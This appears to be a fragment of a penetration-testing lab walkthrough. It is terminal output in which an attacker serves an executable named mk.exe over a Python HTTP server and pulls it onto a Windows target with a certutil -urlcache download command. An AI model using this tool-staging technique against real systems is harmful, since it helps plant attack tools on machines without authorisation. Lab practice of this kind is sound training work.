 ❯ ls -l mk.exe
.rw-r--r-- root root 1.2 MB Thu Dec 19 19:22:18 2024 mk.exe
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.145 - - [19/Dec/2024 19:22:56] "GET /mk.exe HTTP/1.1" 200 -
10.10.11.145 - - [19/Dec/2024 19:23:10] "GET /mk.exe HTTP/1.1" 200 -
C:\Utils>certutil.exe -f -urlcache -split http://10.10.16.7/mk.exe C:\Utils\mk.exe
certutil.exe -f -urlcache -split http://10.10.16.7/mk.exe C:\Utils\mk.exe
****  Online  ****
  000000  ...
  131308
CertUtil: -URLCache command completed successfully.
C:\Utils>